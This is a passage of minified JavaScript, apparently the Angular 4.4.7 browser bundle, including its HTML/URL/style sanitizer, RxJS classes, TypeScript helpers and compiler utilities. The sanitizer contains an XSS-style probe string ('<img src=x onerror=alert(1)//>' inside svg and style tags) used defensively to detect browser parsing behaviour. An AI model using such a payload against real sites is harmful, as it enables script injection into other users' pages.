o=e._normalizeKey(n.pop()),i="";if(wt.forEach((function(t){var e=n.indexOf(t);e>-1&&(n.splice(e,1),i+=t+".")})),i+=o,0!=n.length||0===o.length)return null;var s={};return s.domEventName=r,s.fullKey=i,s},e.getEventFullKey=function(t){var e="",n=r().getEventKey(t);return n=n.toLowerCase()," "===n?n="space":"."===n&&(n="dot"),wt.forEach((function(r){if(r!=n){(0,Et[r])(t)&&(e+=r+".")}})),e+=n},e.eventCallback=function(t,n,r){return function(o){e.getEventFullKey(o)===t&&r.runGuarded((function(){return n(o)}))}},e._normalizeKey=function(t){switch(t){case"esc":return"escape";default:return t}},e})(ot);Ct.decorators=[{type:k.Injectable}],Ct.ctorParameters=function(){return[{type:void 0,decorators:[{type:k.Inject,args:[q]}]}]};var St,xt=(function(){function t(t,e){this.defaultDoc=t,this.DOM=e;var n=this.DOM.createHtmlDocument();if(this.inertBodyElement=n.body,null==this.inertBodyElement){var r=this.DOM.createElement("html",n);this.inertBodyElement=this.DOM.createElement("body",n),this.DOM.appendChild(r,this.inertBodyElement),this.DOM.appendChild(n,r)}return this.DOM.setInnerHTML(this.inertBodyElement,'<svg><g onload="this.parentNode.remove()"></g></svg>'),this.inertBodyElement.querySelector&&!this.inertBodyElement.querySelector("svg")?void(this.getInertBodyElement=this.getInertBodyElement_XHR):(this.DOM.setInnerHTML(this.inertBodyElement,'<svg><p><style><img src="</style><img src=x onerror=alert(1)//">'),this.inertBodyElement.querySelector&&this.inertBodyElement.querySelector("svg img")&&g()?void(this.getInertBodyElement=this.getInertBodyElement_DOMParser):void(this.getInertBodyElement=this.getInertBodyElement_InertDocument))}return t.prototype.getInertBodyElement_XHR=function(t){t="<body><remove></remove>"+t+"</body>";try{t=encodeURI(t)}catch(t){return null}var e=new XMLHttpRequest;e.responseType="document",e.open("GET","data:text/html;charset=utf-8,"+t,!1),e.send(null);var n=e.response.body;return n.removeChild(n.firstChild),n},t.prototype.getInertBodyElement_DOMParser=function(t){t="<body><remove></remove>"+t+"</body>";try{var e=(new window.DOMParser).parseFromString(t,"text/html").body;return e.removeChild(e.firstChild),e}catch(t){return null}},t.prototype.getInertBodyElement_InertDocument=function(t){var e=this.DOM.createElement("template");return"content"in e?(this.DOM.setInnerHTML(e,t),e):(this.DOM.setInnerHTML(this.inertBodyElement,t),this.defaultDoc.documentMode&&this.stripCustomNsAttrs(this.inertBodyElement),this.inertBodyElement)},t.prototype.stripCustomNsAttrs=function(t){var e=this;this.DOM.attributeMap(t).forEach((function(n,r){"xmlns:ns1"!==r&&0!==r.indexOf("ns1:")||e.DOM.removeAttribute(t,r)}));for(var n=0,r=this.DOM.childNodesAsList(t);n<r.length;n++){var o=r[n];this.DOM.isElementNode(o)&&this.stripCustomNsAttrs(o)}},t})(),Tt=/^(?:(?:https?|mailto|ftp|tel|file):|[^&:/?#]*(?:[/?#]|$))/gi,Pt=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[a-z0-9+\/]+=*$/i,At=w("area,br,col,hr,img,wbr"),Ot=w("colgroup,dd,dt,li,p,tbody,td,tfoot,th,thead,tr"),Mt=w("rp,rt"),Nt=E(Mt,Ot),It=E(Ot,w("address,article,aside,blockquote,caption,center,del,details,dialog,dir,div,dl,figure,figcaption,footer,h1,h2,h3,h4,h5,h6,header,hgroup,hr,ins,main,map,menu,nav,ol,pre,section,summary,table,ul")),kt=E(Mt,w("a,abbr,acronym,audio,b,bdi,bdo,big,br,cite,code,del,dfn,em,font,i,img,ins,kbd,label,map,mark,picture,q,ruby,rp,rt,s,samp,small,source,span,strike,strong,sub,sup,time,track,tt,u,var,video")),Rt=E(At,It,kt,Nt),Dt=w("background,cite,href,itemtype,longdesc,poster,src,xlink:href"),Vt=w("srcset"),Lt=w("abbr,accesskey,align,alt,autoplay,axis,bgcolor,border,cellpadding,cellspacing,class,clear,color,cols,colspan,compact,controls,coords,datetime,default,dir,download,face,headers,height,hidden,hreflang,hspace,ismap,itemscope,itemprop,kind,label,lang,language,loop,media,muted,nohref,nowrap,open,preload,rel,rev,role,rows,rowspan,rules,scope,scrolling,shape,size,sizes,span,srclang,start,summary,tabindex,target,title,translate,type,usemap,valign,value,vspace,width"),Ft=E(Dt,Vt,Lt),jt=(function(){function t(){this.sanitizedSomething=!1,this.buf=[],this.DOM=r()}return t.prototype.sanitizeChildren=function(t){for(var e=this.DOM.firstChild(t);e;)if(this.DOM.isElementNode(e)?this.startElement(e):this.DOM.isTextNode(e)?this.chars(this.DOM.nodeValue(e)):this.sanitizedSomething=!0,this.DOM.firstChild(e))e=this.DOM.firstChild(e);else for(;e;){this.DOM.isElementNode(e)&&this.endElement(e);var n=this.checkClobberedElement(e,this.DOM.nextSibling(e));if(n){e=n;break}e=this.checkClobberedElement(e,this.DOM.parentElement(e))}return this.buf.join("")},t.prototype.startElement=function(t){var e=this,n=this.DOM.nodeName(t).toLowerCase();if(!Rt.hasOwnProperty(n))return void(this.sanitizedSomething=!0);this.buf.push("<"),this.buf.push(n),this.DOM.attributeMap(t).forEach((function(t,n){var r=n.toLowerCase();if(!Ft.hasOwnProperty(r))return void(e.sanitizedSomething=!0);Dt[r]&&(t=_(t)),Vt[r]&&(t=b(t)),e.buf.push(" "),e.buf.push(n),e.buf.push('="'),e.buf.push(C(t)),e.buf.push('"')})),this.buf.push(">")},t.prototype.endElement=function(t){var e=this.DOM.nodeName(t).toLowerCase();Rt.hasOwnProperty(e)&&!At.hasOwnProperty(e)&&(this.buf.push("</"),this.buf.push(e),this.buf.push(">"))},t.prototype.chars=function(t){this.buf.push(C(t))},t.prototype.checkClobberedElement=function(t,e){if(e&&this.DOM.contains(t,e))throw new Error("Failed to sanitize html because the element is clobbered: "+this.DOM.getOuterHTML(t));return e},t})(),Ht=/[\uD800-\uDBFF][\uDC00-\uDFFF]/g,Bt=/([^\#-~ |!])/g,Ut=new RegExp("^([-,.\"'%_!# a-zA-Z0-9]+|(?:(?:matrix|translate|scale|rotate|skew|perspective)(?:X|Y|3d)?|(?:rgb|hsl)a?|(?:repeating-)?(?:linear|radial)-gradient|(?:calc|attr))\\([-0-9.%, #a-zA-Z]+\\))$","g"),qt=/^url\(([^)]+)\)$/,Wt=(function(){function t(){}return t.prototype.sanitize=function(t,e){},t.prototype.bypassSecurityTrustHtml=function(t){},t.prototype.bypassSecurityTrustStyle=function(t){},t.prototype.bypassSecurityTrustScript=function(t){},t.prototype.bypassSecurityTrustUrl=function(t){},t.prototype.bypassSecurityTrustResourceUrl=function(t){},t})(),zt=(function(t){function e(e){var n=t.call(this)||this;return n._doc=e,n}return N.c(e,t),e.prototype.sanitize=function(t,e){if(null==e)return null;switch(t){case k.SecurityContext.NONE:return e;case k.SecurityContext.HTML:return e instanceof Kt?e.changingThisBreaksApplicationSecurity:(this.checkNotSafeValue(e,"HTML"),S(this._doc,String(e)));case k.SecurityContext.STYLE:return e instanceof Qt?e.changingThisBreaksApplicationSecurity:(this.checkNotSafeValue(e,"Style"),T(e));case k.SecurityContext.SCRIPT:if(e instanceof Xt)return e.changingThisBreaksApplicationSecurity;throw this.checkNotSafeValue(e,"Script"),new Error("unsafe value used in a script context");case k.SecurityContext.URL:return e instanceof Zt||e instanceof Yt?e.changingThisBreaksApplicationSecurity:(this.checkNotSafeValue(e,"URL"),_(String(e)));case k.SecurityContext.RESOURCE_URL:if(e instanceof Zt)return e.changingThisBreaksApplicationSecurity;throw this.checkNotSafeValue(e,"ResourceURL"),new Error("unsafe value used in a resource URL context (see http://g.co/ng/security#xss)");default:throw new Error("Unexpected SecurityContext "+t+" (see http://g.co/ng/security#xss)")}},e.prototype.checkNotSafeValue=function(t,e){if(t instanceof Gt)throw new Error("Required a safe "+e+", got a "+t.getTypeName()+" (see http://g.co/ng/security#xss)")},e.prototype.bypassSecurityTrustHtml=function(t){return new Kt(t)},e.prototype.bypassSecurityTrustStyle=function(t){return new Qt(t)},e.prototype.bypassSecurityTrustScript=function(t){return new Xt(t)},e.prototype.bypassSecurityTrustUrl=function(t){return new Yt(t)},e.prototype.bypassSecurityTrustResourceUrl=function(t){return new Zt(t)},e})(Wt);zt.decorators=[{type:k.Injectable}],zt.ctorParameters=function(){return[{type:void 0,decorators:[{type:k.Inject,args:[q]}]}]};var Gt=(function(){function t(t){this.changingThisBreaksApplicationSecurity=t}return t.prototype.getTypeName=function(){},t.prototype.toString=function(){return"SafeValue must use [property]=binding: "+this.changingThisBreaksApplicationSecurity+" (see http://g.co/ng/security#xss)"},t})(),Kt=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return N.c(e,t),e.prototype.getTypeName=function(){return"HTML"},e})(Gt),Qt=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return N.c(e,t),e.prototype.getTypeName=function(){return"Style"},e})(Gt),Xt=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return N.c(e,t),e.prototype.getTypeName=function(){return"Script"},e})(Gt),Yt=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return N.c(e,t),e.prototype.getTypeName=function(){return"URL"},e})(Gt),Zt=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return N.c(e,t),e.prototype.getTypeName=function(){return"ResourceURL"},e})(Gt),Jt=[{provide:k.PLATFORM_ID,useValue:I["ɵPLATFORM_BROWSER_ID"]},{provide:k.PLATFORM_INITIALIZER,useValue:P,multi:!0},{provide:I.PlatformLocation,useClass:W},{provide:q,useFactory:O,deps:[]}],$t=[{provide:k.Sanitizer,useExisting:Wt},{provide:Wt,useClass:zt}],te=(n.i(k.createPlatformFactory)(k.platformCore,"browser",Jt),(function(){function t(t){if(t)throw new Error("BrowserModule has already been loaded. If you need access to common directives such as NgIf and NgFor from a lazy loaded module, import CommonModule instead.")}return t.withServerTransition=function(e){return{ngModule:t,providers:[{provide:k.APP_ID,useValue:e.appId},{provide:G,useExisting:k.APP_ID},K]}},t})());te.decorators=[{type:k.NgModule,args:[{providers:[$t,{provide:k.ErrorHandler,useFactory:A,deps:[]},{provide:nt,useClass:vt,multi:!0},{provide:nt,useClass:Ct,multi:!0},{provide:nt,useClass:bt,multi:!0},{provide:gt,useClass:_t},pt,{provide:k.RendererFactory2,useExisting:pt},{provide:it,useExisting:st},st,k.Testability,rt,et,z,X],exports:[I.CommonModule,k.ApplicationModule]}]}],te.ctorParameters=function(){return[{type:te,decorators:[{type:k.Optional},{type:k.SkipSelf}]}]};var ee="undefined"!=typeof window&&window||{},ne=(function(){function t(t,e){this.msPerTick=t,this.numTicks=e}return t})();(function(){function t(t){this.appRef=t.injector.get(k.ApplicationRef)}t.prototype.timeChangeDetection=function(t){var e=t&&t.record,n=null!=ee.console.profile;e&&n&&ee.console.profile("Change Detection");for(var o=r().performanceNow(),i=0;i<5||r().performanceNow()-o<500;)this.appRef.tick(),i++;var s=r().performanceNow();e&&n&&ee.console.profileEnd("Change Detection");var a=(s-o)/i;return ee.console.log("ran "+i+" change detection cycles"),ee.console.log(a.toFixed(2)+" ms per check"),new ne(a,i)}})(),(function(){function t(){}t.all=function(){return function(t){return!0}},t.css=function(t){return function(e){return null!=e.nativeElement&&r().elementMatches(e.nativeElement,t)}},t.directive=function(t){return function(e){return-1!==e.providerTokens.indexOf(t)}}})(),new k.Version("4.4.7")},QqRK:function(t,e,n){"use strict";var r=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},o=n("mmVS"),i=(function(t){function e(e,n,r){t.call(this),this.parent=e,this.outerValue=n,this.outerIndex=r,this.index=0}return r(e,t),e.prototype._next=function(t){this.parent.notifyNext(this.outerValue,t,this.outerIndex,this.index++,this)},e.prototype._error=function(t){this.parent.notifyError(t,this),this.unsubscribe()},e.prototype._complete=function(){this.parent.notifyComplete(this),this.unsubscribe()},e})(o.Subscriber);e.InnerSubscriber=i},RRVv:function(t,e,n){"use strict";var r=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},o=n("rCTf"),i=(function(t){function e(e,n){t.call(this),this.value=e,this.scheduler=n,this._isScalar=!0,n&&(this._isScalar=!1)}return r(e,t),e.create=function(t,n){return new e(t,n)},e.dispatch=function(t){var e=t.done,n=t.value,r=t.subscriber;if(e)return void r.complete();r.next(n),r.closed||(t.done=!0,this.schedule(t))},e.prototype._subscribe=function(t){var n=this.value,r=this.scheduler;if(r)return r.schedule(e.dispatch,0,{done:!1,value:n,subscriber:t});t.next(n),t.closed||t.complete()},e})(o.Observable);e.ScalarObservable=i},SKH6:function(t,e,n){"use strict";function r(t){return"function"==typeof t}e.isFunction=r},"TIy+":function(t,e,n){"use strict";var r=n("/J7H");e.fromEvent=r.FromEventObservable.create},TToO:function(t,e,n){"use strict";function r(t,e){function n(){this.constructor=t}d(t,e),t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)}function o(t,e){var n={};for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&e.indexOf(r)<0&&(n[r]=t[r]);if(null!=t&&"function"==typeof Object.getOwnPropertySymbols)for(var o=0,r=Object.getOwnPropertySymbols(t);o<r.length;o++)e.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(t,r[o])&&(n[r[o]]=t[r[o]]);return n}function i(t,e,n,r){var o,i=arguments.length,s=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)s=Reflect.decorate(t,e,n,r);else for(var a=t.length-1;a>=0;a--)(o=t[a])&&(s=(i<3?o(s):i>3?o(e,n,s):o(e,n))||s);return i>3&&s&&Object.defineProperty(e,n,s),s}function s(t,e){return function(n,r){e(n,r,t)}}function a(t,e){if("object"==typeof Reflect&&"function"==typeof Reflect.metadata)return Reflect.metadata(t,e)}function u(t,e,n,r){return new(n||(n=Promise))(function(o,i){function s(t){try{u(r.next(t))}catch(t){i(t)}}function a(t){try{u(r.throw(t))}catch(t){i(t)}}function u(t){t.done?o(t.value):new n(function(e){e(t.value)}).then(s,a)}u((r=r.apply(t,e||[])).next())})}function c(t,e){function n(t){return function(e){return r([t,e])}}function r(n){if(o)throw new TypeError("Generator is already executing.");for(;u;)try{if(o=1,i&&(s=2&n[0]?i.return:n[0]?i.throw||((s=i.return)&&s.call(i),0):i.next)&&!(s=s.call(i,n[1])).done)return s;switch(i=0,s&&(n=[2&n[0],s.value]),n[0]){case 0:case 1:s=n;break;case 4:return u.label++,{value:n[1],done:!1};case 5:u.label++,i=n[1],n=[0];continue;case 7:n=u.ops.pop(),u.trys.pop();continue;default:if(s=u.trys,!(s=s.length>0&&s[s.length-1])&&(6===n[0]||2===n[0])){u=0;continue}if(3===n[0]&&(!s||n[1]>s[0]&&n[1]<s[3])){u.label=n[1];break}if(6===n[0]&&u.label<s[1]){u.label=s[1],s=n;break}if(s&&u.label<s[2]){u.label=s[2],u.ops.push(n);break}s[2]&&u.ops.pop(),u.trys.pop();continue}n=e.call(t,u)}catch(t){n=[6,t],i=0}finally{o=s=0}if(5&n[0])throw n[1];return{value:n[0]?n[1]:void 0,done:!0}}var o,i,s,a,u={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:n(0),throw:n(1),return:n(2)},"function"==typeof Symbol&&(a[Symbol.iterator]=function(){return this}),a}function l(t){var e="function"==typeof Symbol&&t[Symbol.iterator],n=0;return e?e.call(t):{next:function(){return t&&n>=t.length&&(t=void 0),{value:t&&t[n++],done:!t}}}}function p(t,e){var n="function"==typeof Symbol&&t[Symbol.iterator];if(!n)return t;var r,o,i=n.call(t),s=[];try{for(;(void 0===e||e-- >0)&&!(r=i.next()).done;)s.push(r.value)}catch(t){o={error:t}}finally{try{r&&!r.done&&(n=i.return)&&n.call(i)}finally{if(o)throw o.error}}return s}function h(){for(var t=[],e=0;e<arguments.length;e++)t=t.concat(p(arguments[e]));return t}function f(){for(var t=0,e=0,n=arguments.length;e<n;e++)t+=arguments[e].length;for(var r=Array(t),o=0,e=0;e<n;e++)for(var i=arguments[e],s=0,a=i.length;s<a;s++,o++)r[o]=i[s];return r}e.c=r,n.d(e,"e",(function(){return y})),e.l=o,e.a=i,e.d=s,e.b=a,e.i=u,e.j=c,e.h=l,e.g=p,e.f=h,e.k=f;var d=function(t,e){return(d=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(t,e)},y=function(){return y=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++){e=arguments[n];for(var o in e)Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o])}return t},y.apply(this,arguments)}},Uk0N:function(t,e,n){"use strict";function r(t,e,n){void 0===n&&(n=null);var r=[],o=t.visit?function(e){return t.visit(e,n)||e.visit(t,n)}:function(e){return e.visit(t,n)};return e.forEach((function(t){var e=o(t);e&&r.push(e)})),r}function o(t){if(":"!=t[0])return[null,t];var e=t.indexOf(":",1);if(-1==e)throw new Error('Unsupported format "'+t+'" expecting ":namespace:name"');return[t.slice(1,e),t.slice(e+1)]}function i(t){return"ng-container"===o(t)[1]}function s(t){return"ng-content"===o(t)[1]}function a(t){return"ng-template"===o(t)[1]}function u(t){return null===t?null:o(t)[0]}function c(t,e){return t?":"+t+":"+e:e}function l(t){return So[t.toLowerCase()]||xo}function p(t){return t.replace(No,(function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return t[1].toUpperCase()}))}function h(t,e){return d(t,":",e)}function f(t,e){return d(t,".",e)}function d(t,e,n){var r=t.indexOf(e);return-1==r?n:[t.slice(0,r).trim(),t.slice(r+1).trim()]}function y(t,e,n){return Array.isArray(t)?e.visitArray(t,n):b(t)?e.visitStringMap(t,n):null==t||"string"==typeof t||"number"==typeof t||"boolean"==typeof t?e.visitPrimitive(t,n):e.visitOther(t,n)}function v(t){return null!==t&&void 0!==t}function m(t){return void 0===t?null:t}function g(t,e){var n=Error(t);return n[Ro]=!0,e&&(n[Do]=e),n}function _(t){return t.replace(/([.*+?^=!:${}()|[\]\/\\])/g,"\\$1")}function b(t){return"object"==typeof t&&null!==t&&Object.getPrototypeOf(t)===Vo}function w(t){for(var e="",n=0;n<t.length;n++){var r=t.charCodeAt(n);if(r>=55296&&r<=56319&&t.length>n+1){var o=t.charCodeAt(n+1);o>=56320&&o<=57343&&(n++,r=(r-55296<<10)+o-56320+65536)}r<=127?e+=String.fromCharCode(r):r<=2047?e+=String.fromCharCode(r>>6&31|192,63&r|128):r<=65535?e+=String.fromCharCode(r>>12|224,r>>6&63|128,63&r|128):r<=2097151&&(e+=String.fromCharCode(r>>18&7|240,r>>12&63|128,r>>6&63|128,63&r|128))}return e}function E(t){return t.replace(/\W/g,"_")}function C(t){if(!t||!t.reference)return null;var e=t.reference;if(e instanceof go)return e.name;if(e.__anonymousType)return e.__anonymousType;var r=n.i(to["ɵstringify"])(e);return r.indexOf("(")>=0?(r="anonymous_"+Fo++,e.__anonymousType=r):r=E(r),r}function S(t){var e=t.reference;return e instanceof go?e.filePath:"./"+n.i(to["ɵstringify"])(e)}function x(t,e){return"View_"+C({reference:t})+"_"+e}function T(t){return"RenderType_"+C({reference:t})}function P(t){return"HostView_"+C({reference:t})}function A(t){return C({reference:t})+"NgFactory"}function O(t){return null!=t.value?E(t.value):C(t.identifier)}function M(t){return null!=t.identifier?t.identifier.reference:t.value}function N(t,e,n){var r=Po.parse(e.selector)[0].getMatchingElementTemplate();return Uo.create({isHost:!0,type:{reference:t,diDeps:[],lifecycleHooks:[]},template:new Bo({encapsulation:to.ViewEncapsulation.None,template:r,templateUrl:"",styles:[],styleUrls:[],ngContentSelectors:[],animations:[],isInline:!0,externalStylesheets:[],interpolation:null,preserveWhitespaces:!1}),exportAs:null,changeDetection:to.ChangeDetectionStrategy.Default,inputs:[],outputs:[],host:{},isComponent:!0,selector:"*",providers:[],viewProviders:[],queries:[],viewQueries:[],componentViewType:n,rendererType:{id:"__Host__",encapsulation:to.ViewEncapsulation.None,styles:[],data:{}},entryComponents:[],componentFactory:null})}function I(t){return t||[]}function k(t){return t.reduce((function(t,e){var n=Array.isArray(e)?k(e):e;return t.concat(n)}),[])}function R(t){return t.replace(/(\w+:\/\/[\w:-]+)?(\/+)?/,"ng:///")}function D(t,e,n){var r;return r=n.isInline?e.type.reference instanceof go?e.type.reference.filePath+"."+e.type.reference.name+".html":C(t)+"/"+C(e.type)+".html":n.templateUrl,R(r)}function V(t,e){var n=t.moduleUrl.split(/\/\\/g);return R("css/"+e+n[n.length-1]+".ngstyle.js")}function L(t){return R(C(t.type)+"/module.ngfactory.js")}function F(t,e){return R(C(t)+"/"+C(e.type)+".ngfactory.js")}function j(t,e){return void 0===e&&(e=!0),null===t?e:t}function H(t){return t>=Si&&t<=Oi||t==es}function B(t){return ji<=t&&t<=Hi}function U(t){return t>=Gi&&t<=$i||t>=Bi&&t<=Wi}function q(t){return t>=Gi&&t<=Qi||t>=Bi&&t<=qi||B(t)}function W(){return function(t){return t}}function z(t,e){if(n.i(to.isDevMode)()&&null!=e){if(!Array.isArray(e))throw new Error("Expected '"+t+"' to be an array of strings.");for(var r=0;r<e.length;r+=1)if("string"!=typeof e[r])throw new Error("Expected '"+t+"' to be an array of strings.")}}function G(t,e){if(!(null==e||Array.isArray(e)&&2==e.length))throw new Error("Expected '"+t+"' to be an array, [start, end].");if(n.i(to.isDevMode)()&&null!=e){var r=e[0],o=e[1];rs.forEach((function(t){if(t.test(r)||t.test(o))throw new Error("['"+r+"', '"+o+"'] contains unusable interpolation symbol.")}))}}function K(t,e){return new cs(t,ss.Character,e,String.fromCharCode(e))}function Q(t,e){return new cs(t,ss.Identifier,0,e)}function X(t,e){return new cs(t,ss.Keyword,0,e)}function Y(t,e){return new cs(t,ss.Operator,0,e)}function Z(t,e){return new cs(t,ss.String,0,e)}function J(t,e){return new cs(t,ss.Number,e,"")}function $(t,e){return new cs(t,ss.Error,0,e)}function tt(t){return Gi<=t&&t<=$i||Bi<=t&&t<=Wi||t==zi||t==Ni}function et(t){if(0==t.length)return!1;var e=new ps(t);if(!tt(e.peek))return!1;for(e.advance();e.peek!==Ci;){if(!nt(e.peek))return!1;e.advance()}return!0}function nt(t){return U(t)||B(t)||t==zi||t==Ni}function rt(t){return t==Ki||t==Ui}function ot(t){return t==Ri||t==ki}function it(t){return t===Ii||t===Mi||t===ns}function st(t){switch(t){case Xi:return xi;case Qi:return Pi;case Yi:return Ai;case Zi:return Si;case Ji:return Ti;default:return t}}function at(t){var e=parseInt(t);if(isNaN(e))throw new Error("Invalid integer literal when parsing "+t);return e}function ut(t){var e=_(t.start)+"([\\s\\S]*?)"+_(t.end);return new RegExp(e,"g")}function ct(t,e){var n=S(e),r=null!=n?"in "+t+" "+C(e)+" in "+n:"in "+t+" "+C(e),o=new gs("",r);return new _s(new ms(o,-1,-1,-1),new ms(o,-1,-1,-1))}function lt(t,e,n){void 0===n&&(n=null);var r=[],o=t.visit?function(e){return t.visit(e,n)||e.visit(t,n)}:function(e){return e.visit(t,n)};return e.forEach((function(t){var e=o(t);e&&r.push(e)})),r}function pt(t,e,n,r,o){return void 0===r&&(r=!1),void 0===o&&(o=is),new Rs(new gs(t,e),n,r,o).tokenize()}function ht(t){return'Unexpected character "'+(t===Ci?"EOF":String.fromCharCode(t))+'"'}function ft(t){return'Unknown entity "'+t+'" - use the "&#<decimal>;" or  "&#x<hex>;" syntax'}function dt(t){return!H(t)||t===Ci}function yt(t){return H(t)||t===Fi||t===Di||t===Ii||t===Mi||t===Li}function vt(t){return(t<Gi||$i<t)&&(t<Bi||Wi<t)&&(t<ji||t>Hi)}function mt(t){return t==Vi||t==Ci||!q(t)}function gt(t){return t==Vi||t==Ci||!U(t)}function _t(t,e,n){var r=!!n&&t.indexOf(n.start,e)==e;return t.charCodeAt(e)==ts&&!r}function bt(t){return t===Li||U(t)||B(t)}function wt(t,e){return Et(t)==Et(e)}function Et(t){return t>=Gi&&t<=$i?t-Gi+Bi:t}function Ct(t){for(var e=[],n=void 0,r=0;r<t.length;r++){var o=t[r];n&&n.type==As.TEXT&&o.type==As.TEXT?(n.parts[0]+=o.parts[0],n.sourceSpan.end=o.sourceSpan.end):(n=o,e.push(n))}return e}function St(t,e){return t.length>0&&t[t.length-1]===e}function xt(t){return t.id||At(Pt(t.nodes).join("")+"["+t.meaning+"]")}function Tt(t){if(t.id)return t.id;var e=new Bs;return Nt(t.nodes.map((function(t){return t.visit(e,null)})).join(""),t.meaning)}function Pt(t){return t.map((function(t){return t.visit(Hs,null)}))}function At(t){var e=w(t),n=Ht(e,Us.Big),r=8*e.length,o=new Array(80),i=[1732584193,4023233417,2562383102,271733878,3285377520],s=i[0],a=i[1],u=i[2],c=i[3],l=i[4];n[r>>5]|=128<<24-r%32,n[15+(r+64>>9<<4)]=r;for(var p=0;p<n.length;p+=16){for(var h=[s,a,u,c,l],f=h[0],d=h[1],y=h[2],v=h[3],m=h[4],g=0;g<80;g++){o[g]=g<16?n[p+g]:Ft(o[g-3]^o[g-8]^o[g-14]^o[g-16],1);var _=Ot(g,a,u,c),b=_[0],E=_[1],C=[Ft(s,5),b,l,E,o[g]].reduce(Rt);S=[c,u,Ft(a,30),s,C],l=S[0],c=S[1],u=S[2],a=S[3],s=S[4]}x=[Rt(s,f),Rt(a,d),Rt(u,y),Rt(c,v),Rt(l,m)],s=x[0],a=x[1],u=x[2],c=x[3],l=x[4]}return zt(qt([s,a,u,c,l]));var S,x}function Ot(t,e,n,r){return t<20?[e&n|~e&r,1518500249]:t<40?[e^n^r,1859775393]:t<60?[e&n|e&r|n&r,2400959708]:[e^n^r,3395469782]}function Mt(t){var e=w(t),n=[It(e,0),It(e,102072)],r=n[0],o=n[1];return 0!=r||0!=o&&1!=o||(r^=319790063,o^=-1801410264),[r,o]}function Nt(t,e){var n=Mt(t),r=n[0],o=n[1];if(e){var i=Mt(e),s=i[0],a=i[1];u=Vt(jt([r,o],1),[s,a]),r=u[0],o=u[1]}return Gt(qt([2147483647&r,o]));var u}function It(t,e){var n,r=[2654435769,2654435769],o=r[0],i=r[1],s=t.length;for(n=0;n+12<=s;n+=12)o=Rt(o,Ut(t,n,Us.Little)),i=Rt(i,Ut(t,n+4,Us.Little)),e=Rt(e,Ut(t,n+8,Us.Little)),a=kt([o,i,e]),o=a[0],i=a[1],e=a[2];return o=Rt(o,Ut(t,n,Us.Little)),i=Rt(i,Ut(t,n+4,Us.Little)),e=Rt(e,s),e=Rt(e,Ut(t,n+8,Us.Little)<<8),kt([o,i,e])[2];var a}function kt(t){var e=t[0],n=t[1],r=t[2];return e=Lt(e,n),e=Lt(e,r),e^=r>>>13,n=Lt(n,r),n=Lt(n,e),n^=e<<8,r=Lt(r,e),r=Lt(r,n),r^=n>>>13,e=Lt(e,n),e=Lt(e,r),e^=r>>>12,n=Lt(n,r),n=Lt(n,e),n^=e<<16,r=Lt(r,e),r=Lt(r,n),r^=n>>>5,e=Lt(e,n),e=Lt(e,r),e^=r>>>3,n=Lt(n,r),n=Lt(n,e),n^=e<<10,r=Lt(r,e),r=Lt(r,n),r^=n>>>15,[e,n,r]}function Rt(t,e){return Dt(t,e)[1]}function Dt(t,e){var n=(65535&t)+(65535&e),r=(t>>>16)+(e>>>16)+(n>>>16);return[r>>>16,r<<16|65535&n]}function Vt(t,e){var n=t[0],r=t[1],o=e[0],i=e[1],s=Dt(r,i),a=s[0],u=s[1];return[Rt(Rt(n,o),a),u]}function Lt(t,e){var n=(65535&t)-(65535&e);return(t>>16)-(e>>16)+(n>>16)<<16|65535&n}function Ft(t,e){return t<<e|t>>>32-e}function jt(t,e){var n=t[0],r=t[1];return[n<<e|r>>>32-e,r<<e|n>>>32-e]}function Ht(t,e){for(var n=Array(t.length+3>>>2),r=0;r<n.length;r++)n[r]=Ut(t,4*r,e);return n}function Bt(t,e){return e>=t.length?0:255&t.charCodeAt(e)}function Ut(t,e,n){var r=0;if(n===Us.Big)for(var o=0;o<4;o++)r+=Bt(t,e+o)<<24-8*o;else for(var o=0;o<4;o++)r+=Bt(t,e+o)<<8*o;return r}function qt(t){return t.reduce((function(t,e){return t+Wt(e)}),"")}function Wt(t){for(var e="",n=0;n<4;n++)e+=String.fromCharCode(t>>>8*(3-n)&255);return e}function zt(t){for(var e="",n=0;n<t.length;n++){var r=Bt(t,n);e+=(r>>>4).toString(16)+(15&r).toString(16)}return e.toLowerCase()}function Gt(t){for(var e="",n="1",r=t.length-1;r>=0;r--)e=Kt(e,Qt(Bt(t,r),n)),n=Qt(256,n);return e.split("").reverse().join("")}function Kt(t,e){for(var n="",r=Math.max(t.length,e.length),o=0,i=0;o<r||i;o++){var s=i+ +(t[o]||0)+ +(e[o]||0);s>=10?(i=1,n+=s-10):(i=0,n+=s)}return n}function Qt(t,e){for(var n="",r=e;0!==t;t>>>=1)1&t&&(n=Kt(n,r)),r=Kt(r,r);return n}function Xt(t){var e=new ea(ta,t);return function(t,n,r,o){return e.toI18nMessage(t,n,r,o)}}function Yt(t){return t.split(na)[2]}function Zt(t,e,n,r){return new la(n,r).extract(t,e)}function Jt(t,e,n,r,o){return new la(r,o).merge(t,e,n)}function $t(t){return!!(t instanceof Ps&&t.value&&t.value.startsWith("i18n"))}function te(t){return!!(t instanceof Ps&&t.value&&"/i18n"===t.value)}function ee(t){return t.attrs.find((function(t){return t.name===oa}))||null}function ne(t){if(!t)return{meaning:"",description:"",id:""};var 